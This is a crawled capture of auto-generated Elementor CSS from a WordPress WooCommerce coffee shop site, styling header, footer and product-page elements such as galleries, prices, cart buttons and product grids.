.elementor-icon-list-text{transition:color 0.3s;}.elementor-3756 .elementor-element.elementor-element-18fbeaac:not(.elementor-motion-effects-element-type-background), .elementor-3756 .elementor-element.elementor-element-18fbeaac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-3756 .elementor-element.elementor-element-18fbeaac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-3756 .elementor-element.elementor-element-18fbeaac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3756 .elementor-element.elementor-element-18fbeaac > .elementor-container{text-align:center;}.elementor-3756 .elementor-element.elementor-element-1339614f > .elementor-element-populated{border-style:dashed;border-width:1px 0px 0px 0px;border-color:#999999;padding:20px 0px 5px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3756 .elementor-element.elementor-element-d2262ad{width:30%;}.elementor-3756 .elementor-element.elementor-element-5337c64{width:40%;}.elementor-3756 .elementor-element.elementor-element-551848e7{width:30%;}.elementor-3756 .elementor-element.elementor-element-21641d6{width:30%;}.elementor-3756 .elementor-element.elementor-element-ebf2bc0{width:40%;}.elementor-3756 .elementor-element.elementor-element-aa9ddd4{width:30%;}}@media(max-width:1024px){.elementor-3756 .elementor-element.elementor-element-7817b484{padding:0px 20px 0px 20px;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-dc1b7f4.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-3756 .elementor-element.elementor-element-408b296{padding:0px 20px 0px 20px;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-486bb6f.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-3756 .elementor-element.elementor-element-7817b484{padding:120px 20px 120px 20px;}.elementor-3756 .elementor-element.elementor-element-d2262ad.elementor-column > .elementor-widget-wrap{justify-content:center;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-dc1b7f4.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-3756 .elementor-element.elementor-element-408b296{padding:20px 20px 20px 20px;}.elementor-3756 .elementor-element.elementor-element-1037607{text-align:center;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-486bb6f.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-3756 .elementor-element.elementor-element-ebf2bc0 > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-3756 .elementor-element.elementor-element-aa9ddd4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3756 .elementor-element.elementor-element-aa9ddd4 > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-3756 .elementor-element.elementor-element-e4ba2e1{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://berryccino.com/wp-content/uploads/elementor/css/post-3802.css?ver=1769063799
body_size: 1255
content:
.elementor-3802 .elementor-element.elementor-element-1611a33e{padding:25px 25px 25px 25px;}.elementor-3802 .elementor-element.elementor-element-4ee8b50e > .elementor-element-populated{padding:25px 25px 25px 25px;}.woocommerce .elementor-3802 .elementor-element.elementor-element-03fa8b2 .flex-viewport:not(:last-child){margin-bottom:10px;}.woocommerce .elementor-3802 .elementor-element.elementor-element-03fa8b2 .flex-control-thumbs li{padding-right:calc(10px / 2);padding-left:calc(10px / 2);padding-bottom:10px;}.woocommerce .elementor-3802 .elementor-element.elementor-element-03fa8b2 .flex-control-thumbs{margin-right:calc(-10px / 2);margin-left:calc(-10px / 2);}.elementor-bc-flex-widget .elementor-3802 .elementor-element.elementor-element-289aa5b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3802 .elementor-element.elementor-element-289aa5b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3802 .elementor-element.elementor-element-289aa5b3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-3802 .elementor-element.elementor-element-289aa5b3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3802 .elementor-element.elementor-element-27b6133e .elementor-heading-title{font-size:36px;}.elementor-3802 .elementor-element.elementor-element-8861eb8 > .elementor-widget-container{margin:-17px 0px 0px 0px;}.elementor-3802 .elementor-element.elementor-element-8861eb8 .elementor-star-rating{font-size:12px;}.elementor-3802 .elementor-element.elementor-element-8861eb8 .elementor-star-rating i:not(:last-of-type){margin-inline-end:9px;}.elementor-3802 .elementor-element.elementor-element-8861eb8 .elementor-star-rating i:before{color:var( --e-global-color-primary );}.elementor-3802 .elementor-element.elementor-element-8861eb8 .elementor-star-rating i{color:var( --e-global-color-primary );}.elementor-3802 .elementor-element.elementor-element-2f7c9696{width:auto;max-width:auto;}.elementor-3802 .elementor-element.elementor-element-2f7c9696 > .elementor-widget-container{margin:6px 30px 0px 0px;}.woocommerce .elementor-3802 .elementor-element.elementor-element-2f7c9696 .price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-a277114-font-family ), Sans-serif;font-size:var( --e-global-typography-a277114-font-size );font-weight:var( --e-global-typography-a277114-font-weight );}.elementor-3802 .elementor-element.elementor-element-745bbe96{width:auto;max-width:auto;}.elementor-3802 .elementor-element.elementor-element-745bbe96 .cart button, .elementor-3802 .elementor-element.elementor-element-745bbe96 .cart .button{border-radius:0px 0px 0px 0px;background-color:var( --e-global-color-primary );transition:all 0.2s;}.elementor-3802 .elementor-element.elementor-element-745bbe96 .cart button:hover, .elementor-3802 .elementor-element.elementor-element-745bbe96 .cart .button:hover{background-color:var( --e-global-color-secondary );}.elementor-3802 .elementor-element.elementor-element-745bbe96 .quantity .qty{border-radius:0px 0px 0px 0px;transition:all 0.2s;}.elementor-3802 .elementor-element.elementor-element-7445b60b{--divider-border-style:solid;--divider-color:#999999;--divider-border-width:1px;}.elementor-3802 .elementor-element.elementor-element-7445b60b > .elementor-widget-container{margin:24px 0px 0px 0px;}.elementor-3802 .elementor-element.elementor-element-7445b60b .elementor-divider-separator{width:100%;}.elementor-3802 .elementor-element.elementor-element-7445b60b .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-3802 .elementor-element.elementor-element-366c9e92:not(.elementor-motion-effects-element-type-background), .elementor-3802 .elementor-element.elementor-element-366c9e92 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://berryccino.com/wp-content/uploads/2021/08/g3388.png");background-position:bottom right;background-repeat:no-repeat;background-size:53% auto;}.elementor-3802 .elementor-element.elementor-element-366c9e92{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-3802 .elementor-element.elementor-element-366c9e92 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3802 .elementor-element.elementor-element-366c9e92 > .elementor-container{text-align:center;}.elementor-3802 .elementor-element.elementor-element-3d983e92 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-3802 .elementor-element.elementor-element-162ce83d{padding:0px 0px 120px 0px;}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product{text-align:center;}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products .attachment-woocommerce_thumbnail{margin-bottom:6px;}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-secondary );margin-bottom:0px;}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-secondary );margin-bottom:0px;}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .star-rating{color:var( --e-global-color-primary );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .star-rating::before{color:var( --e-global-color-primary );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-accent );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-accent );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-accent );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-text );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-text );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .button{background-color:var( --e-global-color-1c38be7 );border-color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-style:solid;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;padding:0px 0px 3px 0px;margin-top:0px;}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .button:hover{border-color:var( --e-global-color-primary );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product span.onsale{display:block;color:var( --e-global-color-1c38be7 );background-color:var( --e-global-color-primary );border-radius:0px;min-height:30px;line-height:30px;left:auto;right:0;margin:16px;}@media(min-width:768px){.elementor-3802 .elementor-element.elementor-element-4ee8b50e{width:50%;}.elementor-3802 .elementor-element.elementor-element-289aa5b3{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3802 .elementor-element.elementor-element-4ee8b50e{width:100%;}.elementor-3802 .elementor-element.elementor-element-289aa5b3{width:100%;}}@media(min-width:1025px){.elementor-3802 .elementor-element.elementor-element-366c9e92:not(.elementor-motion-effects-element-type-background), .elementor-3802 .elementor-element.elementor-element-366c9e92 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:1024px){.elementor-3802 .elementor-element.elementor-element-1611a33e{padding:120px 30px 100px 30px;}.elementor-3802 .elementor-element.elementor-element-4ee8b50e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3802 .elementor-element.elementor-element-289aa5b3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.woocommerce .elementor-3802 .elementor-element.elementor-element-2f7c9696 .price{font-size:var( --e-global-typography-a277114-font-size );}.elementor-3802 .elementor-element.elementor-element-366c9e92:not(.elementor-motion-effects-element-type-background), .elementor-3802 .elementor-element.elementor-element-366c9e92 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center right;}.elementor-3802 .elementor-element.elementor-element-162ce83d{padding:0px 20px 120px 20px;}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-text-font-size );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-text-font-size );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-3802 .elementor-element.elementor-element-1611a33e{padding:25px 25px 25px 25px;}.elementor-3802 .elementor-element.elementor-element-289aa5b3 > .elementor-element-populated{padding:30px 20px 30px 20px;}.woocommerce .elementor-3802 .elementor-element.elementor-element-2f7c9696 .price{font-size:var( --e-global-typography-a277114-font-size );}.elementor-3802 .elementor-element.elementor-element-506b4b21 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-3802 .elementor-element.elementor-element-3d983e92 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3802 .elementor-element.elementor-element-4db5f65f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3802 .elementor-element.elementor-element-67c0f198 > .elementor-widget-container{margin:10px 10px 10px 10px;padding:0px 0px 0px 0px;}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-text-font-size );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-text-font-size );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );}}